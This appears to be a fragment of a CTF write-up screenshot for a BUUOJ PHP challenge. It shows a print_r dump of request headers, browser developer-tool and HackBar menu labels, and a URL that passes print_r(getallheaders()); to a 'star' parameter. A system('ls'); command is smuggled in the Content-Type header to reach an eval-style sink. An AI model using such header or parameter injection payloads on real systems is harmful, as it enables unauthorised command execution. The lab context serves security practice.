 }
} Array ( [Host] => ce254718-3fd9-4046-9e8c-9d0e191f7500.node4.buuoj.cn:81 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 [Accept-
Encoding] => gzip, deflate [Accept-Language] => zh-CN,zh;q=0.9 [Content-Type] => system('ls'); [Upgrade-Insecure-Requests] => 1 [X-Forwarded-For] =>
116.29.7.34, 218.77.82.144 [X-Forwarded-Proto] => http )
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://ce254718-3fd9-4046-9e8c-9d0e191f7500.node4.buuoj.cn:81/bo0g1pop.php?star=print_r(getallheaders());